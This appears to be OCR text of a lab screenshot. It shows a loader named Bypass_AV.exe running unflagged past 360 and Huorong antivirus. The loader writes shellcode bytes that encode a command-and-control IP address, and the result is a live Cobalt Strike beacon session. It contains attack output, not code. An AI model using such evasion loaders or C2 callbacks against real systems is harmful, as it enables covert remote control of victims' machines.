 360安全卫士13
未登录
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全
企业用户频遭勒索攻击，快使用卫士团队版守护企业电脑安全！
欢迎使用360安全卫士
火绒安全
火绒正在保护您的电脑
C:\Users\0XAXSDD\Desktop\Bypass_AV.exe
[*] Byte 0xFFFFFFFF wrote sucessfully! at 0x000000000006038B
[*] Byte 0xFFFFFFFF wrote sucessfully! at 0x000000000006038C
[*] Byte 0x31 wrote sucessfully! at 0x000000000006038D
[*] Byte 0x34 wrote sucessfully! at 0x000000000006038E
[*] Byte 0x31 wrote sucessfully! at 0x000000000006038F
[*] Byte 0x2E wrote sucessfully! at 0x0000000000060390
[*] Byte 0x31 wrote sucessfully! at 0x0000000000060391
[*] Byte 0x36 wrote sucessfully! at 0x0000000000060392
[*] Byte 0x34 wrote sucessfully! at 0x0000000000060393
[*] Byte 0x2E wrote sucessfully! at 0x0000000000060394
[*] Byte 0x35 wrote sucessfully! at 0x0000000000060395
[*] Byte 0x38 wrote sucessfully! at 0x0000000000060396
[*] Byte 0x2E wrote sucessfully! at 0x0000000000060397
[*] Byte 0x31 wrote sucessfully! at 0x0000000000060398
[*] Byte 0x34 wrote sucessfully! at 0x0000000000060399
[*] Byte 0x37 wrote sucessfully! at 0x000000000006039A
[*] Byte 0x0 wrote sucessfully! at 0x000000000006039B
[*] Byte 0x0 wrote sucessfully! at 0x000000000006039C
[*] Byte 0x0 wrote sucessfully! at 0x000000000006039D
[*] Byte 0x22 wrote sucessfully! at 0x000000000006039E
[*] Byte 0xFFFFFF90 wrote sucessfully! at 0x000000000006039F
[*] Byte 0x45 wrote sucessfully! at 0x00000000000603A0
[*] Byte 0x36 wrote sucessfully! at 0x00000000000603A1
[*] Running the thread...
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
e... inte... listener ... computer note process pid arch last
1... 192.16... https ... WIN-OPV... Bypass_AV.exe 3232 x64 22s
Gamma实验室